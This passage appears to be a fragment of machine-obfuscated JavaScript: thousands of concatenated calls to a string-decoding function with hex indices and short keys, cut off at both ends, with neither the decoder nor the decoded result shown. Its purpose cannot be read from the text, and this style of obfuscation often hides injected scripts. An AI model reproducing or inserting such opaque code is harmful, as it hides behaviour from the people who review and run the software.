'#[5H')+Y(0x2bc,'DlgP')+Y(0x2fb6,')1JS')+Y(0x4017,'E$@2')+Y(0x3904,'1PM*')+Y(0xa66,'4]aJ')+Y(0xa7c,'QGV7')+Y(0x3c97,'mI#g')+Y(0xb13,'9pW[')+Y(0x41b7,'ir*3')+Y(0x3ab3,'JvZN')+Y(0x39b9,'1(Af')+Y(0x12fa,'JvZN')+Y(0x24a2,'Q45&')+Y(0x1341,'WnL7')+Y(0x661,'J%hH')+Y(0x2338,'1PM*')+Y(0x397,'Cu$U')+Y(0x34aa,'v776')+Y(0x2d29,'hLyQ')+Y(0x26ec,'J(u^')+Y(0x3bcb,'7eCY')+Y(0x13bb,'m^&J')+Y(0x1e7,'4]aJ')+Y(0x1930,'J(u^')+Y(0x1f50,'f8WK')+Y(0x1034,'G*kX')+Y(0x278c,'5L)s')+Y(0x773,')1JS')+Y(0x15ec,'PNzJ')+Y(0x2643,'b6lW')+Y(0x1381,'DlgP')+Y(0x199b,'dLmP')+Y(0x3d03,'VJnG')+Y(0xbd8,'9pW[')+Y(0x3c24,'V]r)')+Y(0x29b6,'l4LE')+Y(0x2c1a,'QGV7')+Y(0x33b4,'vrwG')+Y(0x3d08,'b6lW')+Y(0x403,'J%hH')+Y(0x24d8,'MkT6')+Y(0x2091,'f8WK')+Y(0x198d,'J(u^')+Y(0x37e5,')A![')+Y(0x7e0,')A![')+Y(0x296b,']kYM')+Y(0x3340,'J%hH')+Y(0x2b4,'7eCY')+Y(0x1ef9,'tHy]')+Y(0x18ad,'m^&J')+Y(0x291c,'1(Af')+Y(0x2eff,'4]aJ')+Y(0x1bfc,'1%jC')+Y(0x44e2,'Zkc%')+Y(0x2004,'6ZqT')+Y(0x164e,'JvZN')+Y(0x22c7,'Q45&')+Y(0x1494,'l4LE')+Y(0x293e,']kYM')+Y(0x4221,'vrwG')+Y(0xc6c,'Cu$U')+Y(0x23ca,'J%hH')+Y(0x4294,'JvZN')+Y(0x13ac,'1PM*')+Y(0x2957,'17CK')+Y(0x1100,'V]r)')+Y(0x131c,'7eCY')+Y(0x45b,'7eCY')+Y(0x9f6,'%x&B')+Y(0x2506,'7eCY')+Y(0x61b,']kYM')+Y(0xc0b,'DlgP')+Y(0x1114,'h!0K')+Y(0x1b1e,'gIv9')+Y(0x37f6,'QGV7')+Y(0x463,'S[a4')+Y(0x23da,'JvZN')+Y(0x1c97,'tHy]')+Y(0x438,'QGV7')+Y(0x244,'S[a4')+Y(0x2e25,'7eCY')+Y(0x426a,'tHy]')+Y(0x4b4,'mI#g')+Y(0x2e94,'9pW[')+Y(0x6fd,'1(Af')+Y(0x3c5e,'1(Af')+Y(0x18d1,'Zkc%')+Y(0x3b69,'f8WK')+Y(0x29f1,'mA87')+Y(0x1827,'6ZqT')+Y(0x44a5,'Z#et')+Y(0x3312,'dLmP')+Y(0x39d1,'1(Af')+Y(0x41ec,'fVmH')+Y(0x21e4,'Zkc%')+Y(0x2ae8,'S[a4')+Y(0x1f5b,'WnL7')+Y(0x2d2f,'vrwG')+Y(0xd3e,'V]r)')+Y(0x259,'S[a4')+Y(0x4244,'7eCY')+Y(0xf66,'&HmG'))+(Y(0x17f7,'b6lW')+Y(0xbfe,'QGV7')+Y(0x267e,'&HmG')+Y(0x1c48,'E$@2')+Y(0x3b04,'PNzJ')+Y(0x4400,'mrvk')+Y(0x33e,']kYM')+Y(0x1676,'mI#g')+Y(0x39b6,'9pW[')+Y(0x1afb,'f8WK')+Y(0x124c,'m^&J')+Y(0x29cc,']kYM')+Y(0x1e76,'v776')+Y(0xda9,'Q45&')+Y(0x3dc3,'E$@2')+Y(0x1c0e,'4]aJ')+Y(0x4cb,'17CK')+Y(0x1d19,'PNzJ')+Y(0x571,'MkT6')+Y(0x3d7a,'Cu$U')+Y(0x1cee,'mrvk')+Y(0x13d6,'1%jC')+Y(0x2010,'DlgP')+Y(0x3044,'1(Af')+Y(0x117e,'b6lW')+Y(0x1d7f,'mI#g')+Y(0x17e4,'H%kI')+Y(0x30fd,'J(u^')+Y(0x400a,'QGV7')+Y(0x748,'WnL7')+Y(0x2eda,'ir*3')+Y(0x2ac3,'dLmP')+Y(0x1e95,']kYM')+Y(0x36aa,'QGV7')+Y(0xb89,'JvZN')+Y(0x11d5,'G*kX')+Y(0x34e5,'1PM*')+Y(0x2805,'Q45&')+Y(0x2729,'S[a4')+Y(0x2047,'mrvk')+Y(0x2d61,'Zkc%')+Y(0x41c6,'DlgP')+Y(0x19c6,'%x&B')+Y(0x9fa,'#[5H')+Y(0x3176,'V]r)')+Y(0x2921,'h!0K')+Y(0xe97,'MkT6')+Y(0x16d7,'1PM*')+Y(0x208b,'MkT6')+Y(0x31e4,'&HmG')+Y(0x351e,'gIv9')+Y(0xc64,'E$@2')+Y(0x1e59,'H%kI')+Y(0x42bb,'1%jC')+Y(0x14d7,'[E4K')+Y(0x1ebd,')1JS')+Y(0xd23,'7eCY')+Y(0x1782,'PNzJ')+Y(0x403a,'gIv9')+Y(0x798,'PNzJ')+Y(0x290e,'V]r)')+Y(0x22d6,'H%kI')+Y(0x43ea,'WnL7')+Y(0x369e,'G*kX')+Y(0x262f,'J(u^')+Y(0x1258,'tHy]')+Y(0x2e06,')1JS')+Y(0x245,'v776')+Y(0x42aa,'dLmP')+Y(0x1e17,'[E4K')+Y(0x93e,'DlgP')+Y(0x3b94,'J(u^')+Y(0x1124,'H%kI')+Y(0x28f5,'gIv9')+Y(0x43bb,'1%jC')+Y(0x18e3,'H%kI')+Y(0x443f,'1(Af')+Y(0x1ee2,'1%jC')+Y(0x889,'mrvk')+Y(0xe34,')A![')+Y(0x287c,'Q45&')+Y(0x4e0,'1PM*')+Y(0x23f3,'E$@2')+Y(0x1e34,'hLyQ')+Y(0x4334,'JvZN')+Y(0x2635,'DlgP')+Y(0x36b6,'H%kI')+Y(0x358c,'J%hH')+Y(0x2a6d,'9pW[')+Y(0x38dc,'QGV7')+Y(0x43ba,'f8WK')+Y(0x2f72,'Z#et')+Y(0x1896,'mI#g')+Y(0x12af,'DlgP')+Y(0x23d4,'J(u^')+Y(0x966,'JvZN')+Y(0x1c55,'G*kX')+Y(0x20a2,'PNzJ')+Y(0x3df,'1%jC')+Y(0x1ec,'6ZqT')+Y(0x4300,'mrvk')+Y(0xb22,'Cu$U')+Y(0x28cb,'ir*3')+Y(0x2f02,'[E4K')+Y(0x32a4,'mI#g')+Y(0x18aa,'hLyQ')+Y(0x1f32,'DlgP')+Y(0x1511,'mI#g')+Y(0x2c95,')1JS')+Y(0x2c67,'J%hH')+Y(0x10b0,'gIv9')+Y(0x3c55,'WnL7')+Y(0x12c6,'DlgP')+Y(0x26c4,'WnL7')+Y(0x2598,'f8WK')+Y(0x14b4,'vrwG')+Y(0x3896,'#[5H')+Y(0x1768,'1(Af')+Y(0x29ee,'S[a4')+Y(0x32a5,'WnL7')+Y(0x1b31,'mrvk')+Y(0x1327,'1PM*')+Y(0x1525,'S[a4')+Y(0x2811,'Q45&')+Y(0x1bf1,'m^&J')+Y(0x67d,'dLmP')+Y(0x4416,'J%hH')+Y(0xaf8,'dLmP')+Y(0x386f,'h!0K')+Y(0x275c,'f8WK')+Y(0x59d,'h!0K')+Y(0x1bcb,'vrwG')+Y(0x37d,'G*kX')+Y(0x3857,'f8WK')+Y(0x2168,'ir*3')+Y(0x2017,'tHy]')+Y(0x3d27,'hLyQ')+Y(0x8bb,'hLyQ')+Y(0x3b26,'hLyQ')+Y(0x3f27,'J%hH')+Y(0x2ce4,'6ZqT')+Y(0x1aa3,'MkT6')+Y(0xaa8,'vrwG')+Y(0x284c,'mA87')+Y(0x3e09,'b6lW')+Y(0x2542,'QGV7')+Y(0x38a,'f8WK')+Y(0x1abf,'Cu$U')+Y(0x1186,'S[a4')+Y(0xa97,'&HmG')+Y(0x3a50,'17CK')+Y(0x1e5e,'JvZN')+Y(0x3ea8,'J%hH')+Y(0x29d4,'mrvk')+Y(0x79f,'l4LE')+Y(0x244c,'MkT6')+Y(0x246b,'b6lW')+Y(0x1683,'tHy]')+Y(0x3be8,'VJnG')+Y(0x2b1,'17CK')+Y(0x1719,'l4LE')+Y(0x2b4c,'f8WK')+Y(0x1d06,'mA87')+Y(0x3025,'6ZqT')+Y(0xc99,'1(Af')+Y(0x2d1a,'gIv9')+Y(0x142c,'G*kX')+Y(0x38bf,'h!0K')+Y(0x6d7,'J%hH')+Y(0x18de,'Z#et')+Y(0x1738,'Zkc%')+Y(0xd33,'b6lW')+Y(0x3ca9,'H%kI')+Y(0x3816,'tHy]')+Y(0x16f8,'9pW[')+Y(0x441,'17CK')+Y(0x1238,'7eCY')+Y(0x145f,'Cu$U')+Y(0x3843,'hLyQ')+Y(0x3d42,'6ZqT')+Y(0x73a,'f8WK')+Y(0x2248,'tHy]')+Y(0x2349,'E$@2')+Y(0x3b7,'DlgP')+Y(0x4363,'1PM*')+Y(0x38c,'Z#et')+Y(0x1c1a,'S[a4')+Y(0x44b5,'tHy]')+Y(0x1438,'DlgP')+Y(0x1c46,'S[a4')+Y(0x4233,'[E4K')+Y(0xdd4,'G*kX')+Y(0x1fb1,'m^&J')+Y(0x54b,'dLmP')+Y(0x2556,'DlgP')+Y(0xf03,'5L)s')+Y(0x249a,')A![')+Y(0x1023,'%x&B')+Y(0x8be,'mrvk')+Y(0x5e3,'1(Af'))+(Y(0x3774,'%x&B')+Y(0x639,'[E4K')+Y(0xd72,'VJnG')+Y(0x2b93,'G*kX')+Y(0x2841,'#[5H')+Y(0x280b,'1%jC')+Y(0x354d,'vrwG')+Y(0x4314,'mI#g')+Y(0x3550,'b6lW')+Y(0x3a8b,'S[a4')+Y(0x4480,'vrwG')+Y(0x539,'6ZqT')+Y(0xb66,'QGV7')+Y(0x226d,'JvZN')+Y(0x3dc0,'mrvk')+Y(0xd9a,'QGV7')+Y(0x385a,'ir*3')+Y(0x40ba,'J%hH')+Y(0xae1,'mrvk')+Y(0x71d,'#[5H')+Y(0x2b22,'l4LE')+Y(0x30c7,')1JS')+Y(0x241b,'b6lW')+Y(0x3123,'b6lW')+Y(0x3f8c,'1PM*')+Y(0x1e25,'E$@2')+Y(0x1671,'V]r)')+Y(0x9db,'tHy]')+Y(0x3b01,'m^&J')+Y(0x3980,'ir*3')+Y(0x1105,'6ZqT')+Y(0x4166,'7eCY')+Y(0x4fe,'PNzJ')+Y(0x2671,'JvZN')+Y(0x1890,'1%jC')+Y(0x2fb2,'VJnG')+Y(0x3c76,'6ZqT')+Y(0xcca,'gIv9')+Y(0x26bc,'H%kI')+Y(0x2b26,'b6lW')+Y(0x388f,'PNzJ')+Y(0x371f,'9pW[')+Y(0x31a2,'H%kI')+Y(0x212e,'ir*3')+Y(0x3af2,'gIv9')+Y(0x441f,'6ZqT')+Y(0x821,'m^&J')+Y(0xa3b,'fVmH')+Y(0x1793,'mrvk')+Y(0x41a6,')A![')+Y(0x34bb,'S[a4')+Y(0x1ef5,'f8WK')+Y(0x3415,'E$@2')+Y(0x40c5,'DlgP')+Y(0x2404,'V]r)')+Y(0x2a7b,'%x&B')+Y(0x596,'vrwG')+Y(0x207f,'V]r)')+Y(0x2d9d,'17CK')+Y(0x25ec,'gIv9')+Y(0x16e7,'V]r)')+Y(0x1f46,'PNzJ')+Y(0xcd9,'m^&J')+Y(0x32af,'gIv9')+Y(0x34e9,'7eCY')+Y(0x2943,'mA87')+Y(0x8c2,'E$@2')+Y(0x1fc3,'b6lW')+Y(0x1855,'mI#g')+Y(0xba4,'f8WK')+Y(0x3cc3,'6ZqT')+Y(0x26b3,'l4LE')+Y(0x433b,'#[5H')+Y(0x3d2b,'1PM*')+Y(0x3686,'E$@2')+Y(0x25b4,'WnL7')+Y(0x3e79,'mrvk')+Y(0x8f0,'gIv9')+Y(0x1b41,'mA87')+Y(0x34e3,']kYM')+Y(0x275f,')A![')+Y(0x1a0a,'Cu$U')+Y(0x734,'[E4K')+Y(0x2add,'1(Af')+Y(0x3903,'JvZN')+Y(0xb63,'1(Af')+Y(0x10cc,'6ZqT')+Y(0x587,'mrvk')+Y(0x15df,'H%kI')+Y(0xeb7,'vrwG')+Y(0x16ff,'b6lW')+Y(0x29a1,'1(Af')+Y(0x378d,']kYM')+Y(0x137d,'J(u^')+Y(0x311,'9pW[')+Y(0x948,'S[a4')+Y(0x3f6e,'Zkc%')+Y(0x28b0,'h!0K')+Y(0x1874,'l4LE')+Y(0x3be1,'G*kX')+Y(0x211c,'gIv9')+Y(0x268,'m^&J')+Y(0x187f,'hLyQ')+Y(0x307f,'Z#et')+Y(0x1fcc,'tHy]')+Y(0x419d,'mrvk')+Y(0x1a38,'S[a4')+Y(0x12ea,'WnL7')+Y(0x3391,'V]r)')+Y(0x3bf2,'mI#g')+Y(0xc68,'VJnG')+Y(0x212d,'V]r)')+Y(0x2271,'m^&J')+Y(0x6af,'ir*3')+Y(0x2a5d,'mI#g')+Y(0x2648,')A![')+Y(0x184d,'vrwG')+Y(0x3fdf,'S[a4')+Y(0x2f3c,'v776')+Y(0x3b6d,'tHy]')+Y(0x306,'Z#et')+Y(0x3b3d,'fVmH')+Y(0xbe7,'#[5H')+Y(0x29c7,'v776')+Y(0x24df,'hLyQ')+Y(0x2023,'[E4K')+Y(0x308b,'Q45&')+Y(0x2f22,'l4LE')+Y(0xe2e,'[E4K')+Y(0x1207,'v776')+Y(0xf86,']kYM')+Y(0x386b,'QGV7')+Y(0x3836,'f8WK')+Y(0x17e2,'7eCY')+Y(0x1d1d,'1PM*')+Y(0x1f7d,'b6lW')+Y(0xee9,'VJnG')+Y(0x3627,'JvZN')+Y(0x19f8,'mrvk')+Y(0x3b21,'Q45&')+Y(0x290,'b6lW')+Y(0x22c8,'&HmG')+Y(0x24a,'m^&J')+Y(0x3787,'Q45&')+Y(0x2967,'Z#et')+Y(0x21a5,'fVmH')+Y(0xc56,'b6lW')+Y(0x3d83,'V]r)')+Y(0x2b73,'1%jC')+Y(0x9b3,'E$@2')+Y(0x579,'J(u^')+Y(0x3dfe,'h!0K')+Y(0x3452,'%x&B')+Y(0x22b8,'J%hH')+Y(0x1fde,'Z#et')+Y(0x3846,'7eCY')+Y(0x312d,'VJnG')+Y(0x3b51,'PNzJ')+Y(0xf5f,'&HmG')+Y(0x3319,'l4LE')+Y(0x237b,')A![')+Y(0x3733,'Z#et')+Y(0x3ad7,'l4LE')+Y(0x8c9,'Zkc%')+Y(0xf79,'MkT6')+Y(0x1f1f,'mI#g')+Y(0x39c2,'17CK')+Y(0x2737,'J%hH')+Y(0x27e5,'#[5H')+Y(0x1c1b,'f8WK')+Y(0xf87,'b6lW')+Y(0x44e3,'f8WK')+Y(0x151e,'dLmP')+Y(0xfd0,'f8WK')+Y(0x3f26,'mrvk')+Y(0x4050,'&HmG')+Y(0x21ff,'6ZqT')+Y(0x2ff4,'1%jC')+Y(0x1744,'h!0K')+Y(0x1dbe,'Z#et')+Y(0x2e21,'MkT6')+Y(0xfdb,'S[a4')+Y(0x1f3a,'1%jC')+Y(0x2e95,'G*kX')+Y(0x2b21,'fVmH')+Y(0xac1,'dLmP')+Y(0x3032,'J%hH')+Y(0x2ecb,'v776')+Y(0x2ec8,'S[a4')+Y(0x2072,'E$@2')+Y(0x3a8d,')A![')+Y(0x3d98,'E$@2')+Y(0x2751,'mrvk')+Y(0x25a2,'b6lW')+Y(0x4187,'G*kX')+Y(0xb85,'v776')+Y(0x40e,'H%kI')+Y(0xcba,'Zkc%')+Y(0x2547,'b6lW')+Y(0x2f55,'VJnG'))+(Y(0x1d2a,'v776')+Y(0xefd,'Zkc%')+Y(0x1a0e,'v776')+Y(0x2561,'H%kI')+Y(0x17b6,'VJnG')+Y(0x749,'J(u^')+Y(0xe7d,'mA87')+Y(0x1569,'Zkc%')+Y(0x16f2,'vrwG')+Y(0x2e8d,'1%jC')+Y(0x1aea,'Zkc%')+Y(0x3498,'9pW[')+Y(0x2229,'Z#et')+Y(0x11ce,'1(Af')+Y(0x1284,')A![')+Y(0x443c,'6ZqT')+Y(0x3403,'hLyQ')+Y(0xaab,'m^&J')+Y(0x2dde,'E$@2')+Y(0x23d6,'J(u^')+Y(0x294d,'J(u^')+Y(0x3651,'9pW[')+Y(0x2839,'5L)s')+Y(0x4358,'vrwG')+Y(0x1066,'QGV7')+Y(0x2b7d,'Cu$U')+Y(0xd58,'Q45&')+Y(0x199e,'E$@2')+Y(0x3df4,'17CK')+Y(0x1353,'Q45&')+Y(0x2bb3,'H%kI')+Y(0x40eb,'l4LE')+Y(0x32a7,'5L)s')+Y(0x1393,'%x&B')+Y(0x1ae8,'Z#et')+Y(0x25d0,'VJnG')+Y(0x28ca,'fVmH')+Y(0x1399,'S[a4')+Y(0x37a1,'fVmH')+Y(0x1682,'Z#et')+Y(0xa4f,'f8WK')+Y(0x135f,'tHy]')+Y(0x1c92,'%x&B')+Y(0x8b2,'J%hH')+Y(0x3468,'%x&B')+Y(0x3ce3,'1%jC')+Y(0x448a,'mA87')+Y(0x1589,'17CK')+Y(0x1ec0,'J(u^')+Y(0x762,'WnL7')+Y(0x205d,'JvZN')+Y(0xcc5,'MkT6')+Y(0x111d,'mI#g')+Y(0x1542,'7eCY')+Y(0x3621,'ir*3')+Y(0x3c7f,'7eCY')+Y(0x288f,'PNzJ')+Y(0x36b5,'QGV7')+Y(0x12fb,'DlgP')+Y(0x4284,'J%hH')+Y(0x233d,'[E4K')+Y(0x243c,'gIv9')+Y(0x60f,'1(Af')+Y(0x1c36,'%x&B')+Y(0xddc,'7eCY')+Y(0x2f8e,'17CK')+Y(0x2041,'MkT6')+Y(0x4441,'JvZN')+Y(0x4249,'hLyQ')+Y(0x41ae,'MkT6')+Y(0xb20,'Zkc%')+Y(0xd2d,'Cu$U')+Y(0x17f9,'#[5H')+Y(0x11fe,'Cu$U')+Y(0x1ced,'VJnG')+Y(0x632,'PNzJ')+Y(0x42a,'1%jC')+Y(0xd78,'V]r)')+Y(0x3a34,'Cu$U')+Y(0x3666,'mI#g')+Y(0x3c68,'Zkc%')+Y(0x4115,'WnL7')+Y(0x3914,'1%jC')+Y(0x197c,']kYM')+Y(0xb6d,'E$@2')+Y(0x1f36,'[E4K')+Y(0x3098,']kYM')+Y(0x36f1,'5L)s')+Y(0xe57,'QGV7')+Y(0xe23,']kYM')+Y(0x17e5,'J%hH')+Y(0x196e,'Zkc%')+Y(0x34e4,'JvZN')+Y(0x1306,'4]aJ')+Y(0x2e76,'#[5H')+Y(0x2cd4,'h!0K')+Y(0x25f3,'1%jC')+Y(0x3cd6,'VJnG')+Y(0x3200,'Cu$U')+Y(0x2678,'dLmP')+Y(0xccd,'QGV7')+Y(0x2c8d,'h!0K')+Y(0x1e9,'4]aJ')+Y(0x2911,'hLyQ')+Y(0x4471,'17CK')+Y(0x1da0,'G*kX')+Y(0x3313,'5L)s')+Y(0x41b4,'m^&J')+Y(0x3b64,'mA87')+Y(0x26aa,'S[a4')+Y(0x2ab7,'VJnG')+Y(0x402b,'ir*3')+Y(0x2f44,'&HmG')+Y(0x113b,'S[a4')+Y(0x377b,'JvZN')+Y(0x59a,'Z#et')+Y(0x1f81,'[E4K')+Y(0x2a3a,'J%hH')+Y(0x1ac2,'gIv9')+Y(0x2fbe,'S[a4')+Y(0x3e8f,'m^&J')+Y(0x1b52,'6ZqT')+Y(0x3a32,'Cu$U')+Y(0x3583,'WnL7')+Y(0x22e8,'dLmP')+Y(0x31f5,'%x&B')+Y(0x1de0,']kYM')+Y(0xce2,'mrvk')+Y(0x513,'VJnG')+Y(0x4367,'mI#g')+Y(0x274d,'mrvk')+Y(0x2d7b,'J%hH')+Y(0xb8a,'gIv9')+Y(0x2763,'H%kI')+Y(0x3f75,'#[5H')+Y(0x1ca4,'Z#et')+Y(0x3dab,'QGV7')+Y(0x2178,'%x&B')+Y(0xfe4,'mA87')+Y(0x25ed,'v776')+Y(0x214a,'mA87')+Y(0xfeb,'6ZqT')+Y(0x3551,'hLyQ')+Y(0x1e9c,')1JS')+Y(0x23f6,'VJnG')+Y(0x18ca,'l4LE')+Y(0x1774,'1%jC')+Y(0x3ba3,'J(u^')+Y(0x3f90,'S[a4')+Y(0x42d,'4]aJ')+Y(0x2b57,')A![')+Y(0x1cec,'5L)s')+Y(0x1e77,'J%hH')+Y(0x1dc5,'h!0K')+Y(0x1c39,'J%hH')+Y(0x123d,'1%jC')+Y(0x12bd,'#[5H')+Y(0x1a43,'S[a4')+Y(0x11ee,'mI#g')+Y(0xe01,'6ZqT')+Y(0x1b24,'H%kI')+Y(0x3b63,'1PM*')+Y(0x41d0,'hLyQ')+Y(0xa26,'6ZqT')+Y(0x3d30,'E$@2')+Y(0x35be,'[E4K')+Y(0x25d2,'JvZN')+Y(0x3478,'#[5H')+Y(0x1508,'%x&B')+Y(0x26c,'J(u^')+Y(0x484,'9pW[')+Y(0x2a81,'m^&J')+Y(0x2073,'mA87')+Y(0x43a3,'J(u^')+Y(0x20f5,'QGV7')+Y(0x325f,'4]aJ')+Y(0x28b3,'7eCY')+Y(0x3432,'H%kI')+Y(0x1e72,'H%kI')+Y(0x1d76,'1PM*')+Y(0x41f6,'WnL7')+Y(0x698,'4]aJ')+Y(0x14be,'mI#g')+Y(0xdd0,'G*kX')+Y(0x2eaa,'WnL7')+Y(0x645,'h!0K')+Y(0x1495,'MkT6')+Y(0x381c,']kYM')+Y(0xfed,'J(u^')+Y(0x170c,'MkT6')+Y(0x163a,'5L)s')+Y(0x341c,'b6lW')+Y(0x3f38,'mI#g')+Y(0xa54,'WnL7')+Y(0x339d,'vrwG')+Y(0x2c32,'Q45&')+Y(0x2537,'mI#g')+Y(0x2b2d,'fVmH')+Y(0x42cf,'h!0K')+Y(0x3eb1,'mA87'))+(Y(0x3759,'9pW[')+Y(0xe12,'fVmH')+Y(0x31fd,'Zkc%')+Y(0x152f,'H%kI')+Y(0x444c,'H%kI')+Y(0x3230,'E$@2')+Y(0x74a,'Zkc%')+Y(0x2263,'fVmH')+Y(0x1093,'f8WK')+Y(0x1033,'Zkc%')+Y(0x173d,'17CK')+Y(0x19eb,'DlgP')+Y(0x21d5,'H%kI')+Y(0x3abc,'QGV7')+Y(0x2d3b,'f8WK')+Y(0xf30,'b6lW')+Y(0xdf8,'b6lW')+Y(0x16b8,'hLyQ')+Y(0x1491,'b6lW')+Y(0x3d0e,'Zkc%')+Y(0x1747,'gIv9')+Y(0xb62,'f8WK')+Y(0x424c,'v776')+Y(0x714,'7eCY')+Y(0xbe4,'b6lW')+Y(0xc69,'gIv9')+Y(0x2470,'hLyQ')+Y(0x36db,'PNzJ')+Y(0xeda,'hLyQ')+Y(0x3a24,'mrvk')+Y(0x1a66,']kYM')+Y(0x33e4,'5L)s')+Y(0xf81,'17CK')+Y(0x385f,'PNzJ')+Y(0x1e8b,'gIv9')+Y(0x3f2,'1%jC')+Y(0x3f30,'tHy]')+Y(0x1f24,'l4LE')+Y(0x126e,'4]aJ')+Y(0x27c0,'mA87')+Y(0xf16,'h!0K')+Y(0x121b,'VJnG')+Y(0x2c60,'&HmG')+Y(0x1662,'Z#et')+Y(0x2e09,'7eCY')+Y(0x18c1,'dLmP')+Y(0x1ac5,'v776')+Y(0x1447,'b6lW')+Y(0x28ae,'Cu$U')+Y(0x241,'m^&J')+Y(0x2c6,'VJnG')+Y(0x1d6c,'v776')+Y(0x2179,'h!0K')+Y(0x3594,'H%kI')+Y(0xc78,'S[a4')+Y(0x1b43,'9pW[')+Y(0x2f33,'[E4K')+Y(0x80e,'VJnG')+Y(0x417,'Cu$U')+Y(0x1a91,'DlgP')+Y(0x20f2,'5L)s')+Y(0x19f6,'V]r)')+Y(0x374,'#[5H')+Y(0xf21,'gIv9')+Y(0x4bd,'17CK')+Y(0x3e85,'7eCY')+Y(0x304,'G*kX')+Y(0x338f,'PNzJ')+Y(0x2ab4,')1JS')+Y(0x1d49,'ir*3')+Y(0xf98,'4]aJ')+Y(0x42d1,'h!0K')+Y(0x2357,'H%kI')+Y(0x17e9,'J(u^')+Y(0x3de9,'1(Af')+Y(0xf2a,')A![')+Y(0x3820,'VJnG')+Y(0x18e4,'dLmP')+Y(0x18f4,'JvZN')+Y(0x1a89,'mI#g')+Y(0xbbb,'m^&J')+Y(0x223d,'H%kI')+Y(0x2d0a,'6ZqT')+Y(0x181f,'vrwG')+Y(0x1266,'#[5H')+Y(0x612,'Z#et')+Y(0x1a33,'dLmP')+Y(0x369c,'9pW[')+Y(0x44e9,'mA87')+Y(0x7ab,'17CK')+Y(0x132a,'S[a4')+Y(0xc9f,'6ZqT')+Y(0x2e5,'J(u^')+Y(0x1345,'QGV7')+Y(0x86a,'J(u^')+Y(0x1ed0,']kYM')+Y(0xd34,'S[a4')+Y(0x3853,'5L)s')+Y(0x184e,'ir*3')+Y(0x2554,'Q45&')+Y(0x392,'gIv9')+Y(0x3491,'1%jC')+Y(0xd3d,'V]r)')+Y(0x3196,'Z#et')+Y(0x30e2,'Zkc%')+Y(0x40de,'dLmP')+Y(0x4114,'v776')+Y(0x2ec1,'%x&B')+Y(0x3701,'17CK')+Y(0x25fd,'mI#g')+Y(0x1769,'Zkc%')+Y(0x243a,'17CK')+Y(0x3c9e,'Q45&')+Y(0xa28,')A![')+Y(0x1fd2,'7eCY')+Y(0x288e,'1%jC')+Y(0x1960,'b6lW')+Y(0x29c6,'5L)s')+Y(0x344a,'5L)s')+Y(0x9eb,'mI#g')+Y(0x2a42,'MkT6')+Y(0x38d0,'%x&B')+Y(0x174c,'5L)s')+Y(0x1f23,'[E4K')+Y(0x25c,'1PM*')+Y(0x29d6,'DlgP')+Y(0x40b9,'l4LE')+Y(0x1aef,'vrwG')+Y(0x2241,'17CK')+Y(0xf5e,'5L)s')+Y(0x23dc,'b6lW')+Y(0x330b,'b6lW')+Y(0xc34,'MkT6')+Y(0x3ffd,']kYM')+Y(0x1d8d,'V]r)')+Y(0x1f63,'1PM*')+Y(0xcae,'#[5H')+Y(0x570,'Q45&')+Y(0xa18,'DlgP')+Y(0x13e7,'5L)s')+Y(0x1d81,'VJnG')+Y(0x35e,'4]aJ')+Y(0x309d,'7eCY')+Y(0x20d8,'7eCY')+Y(0x3d6c,'1PM*')+Y(0x2a12,'7eCY')+Y(0x2bd9,'Cu$U')+Y(0x3d23,'b6lW')+Y(0x1f28,'vrwG')+Y(0x127b,'#[5H')+Y(0x17aa,'QGV7')+Y(0x172b,'WnL7')+Y(0x29e3,'[E4K')+Y(0x2551,'b6lW')+Y(0xa35,'Q45&')+Y(0x247f,'tHy]')+Y(0x1d30,'5L)s')+Y(0x24cc,'1PM*')+Y(0x4126,'f8WK')+Y(0x11fb,'5L)s')+Y(0x60c,'JvZN')+Y(0xd65,'hLyQ')+Y(0x19d0,'DlgP')+Y(0xe89,'J(u^')+Y(0x1f26,'PNzJ')+Y(0x322b,'PNzJ')+Y(0x168d,'6ZqT')+Y(0x929,'&HmG')+Y(0x3d0d,'mrvk')+Y(0x1ac7,'MkT6')+Y(0xdbf,'m^&J')+Y(0x28a0,'MkT6')+Y(0x27c7,'6ZqT')+Y(0x4053,'S[a4')+Y(0x19b7,'E$@2')+Y(0xcb6,'ir*3')+Y(0x4e6,'J%hH')+Y(0x25de,'17CK')+Y(0x1d57,'VJnG')+Y(0xded,'fVmH')+Y(0x415c,'H%kI')+Y(0x240e,'Zkc%')+Y(0x31c4,'DlgP')+Y(0x3f53,'JvZN')+Y(0x43dd,'1%jC')+Y(0x3a42,']kYM')+Y(0x37d1,'QGV7')+Y(0x40ac,'hLyQ')+Y(0x2273,'h!0K')+Y(0x3d5f,'fVmH')+Y(0x2a33,'Q45&')+Y(0x286f,'VJnG')+Y(0x2369,'G*kX')+Y(0xeb4,'QGV7')+Y(0x1a24,'J%hH')+Y(0x64a,'5L)s')+Y(0x141f,'VJnG')+Y(0x198e,'DlgP')+Y(0x3748,'WnL7')+Y(0xaf0,'Cu$U'))+(Y(0x1ddb,'&HmG')+Y(0xe6e,'%x&B')+Y(0xb97,'4]aJ')+Y(0x3ccc,'vrwG')+Y(0x25cb,'S[a4')+Y(0x27fb,'1PM*')+Y(0x3039,'#[5H')+Y(0xdfa,'hLyQ')+Y(0x3376,'G*kX')+Y(0x89d,'1(Af')+Y(0x2110,'mA87')+Y(0x26ee,'%x&B')+Y(0x3aef,'JvZN')+Y(0xc7c,'4]aJ')+Y(0x3a2a,'h!0K')+Y(0x1e02,'G*kX')+Y(0x1ff3,'V]r)')+Y(0x22ff,'ir*3')+Y(0x16f3,'dLmP')+Y(0x2df,'v776')+Y(0x3876,'9pW[')+Y(0x200f,'Zkc%')+Y(0x1d6a,'5L)s')+Y(0x2f6c,'gIv9')+Y(0x2ac5,'JvZN')+Y(0x5a3,'PNzJ')+Y(0x4282,'V]r)')+Y(0x3440,'v776')+Y(0x1a18,'h!0K')+Y(0x1b6e,'5L)s')+Y(0x381b,'5L)s')+Y(0x3cda,'mI#g')+Y(0x1667,'m^&J')+Y(0x1e44,'Zkc%')+Y(0x3cde,'9pW[')+Y(0x6d0,'Zkc%')+Y(0x1876,'fVmH')+Y(0x16ed,'5L)s')+Y(0x1892,'m^&J')+Y(0x10a0,'dLmP')+Y(0x2804,'QGV7')+Y(0xb8b,'tHy]')+Y(0x3ef2,'4]aJ')+Y(0x27cd,'5L)s')+Y(0x37ab,'%x&B')+Y(0x3a7,'h!0K')+Y(0x1fe1,'E$@2')+Y(0x29d,'f8WK')+Y(0x2927,'hLyQ')+Y(0x446c,'J%hH')+Y(0x36ab,'f8WK')+Y(0x344,'f8WK')+Y(0x2def,'JvZN')+Y(0x1fc2,'VJnG')+Y(0x2964,'%x&B')+Y(0x14f0,'b6lW')+Y(0x4102,'[E4K')+Y(0x1d99,']kYM')+Y(0x24f5,'gIv9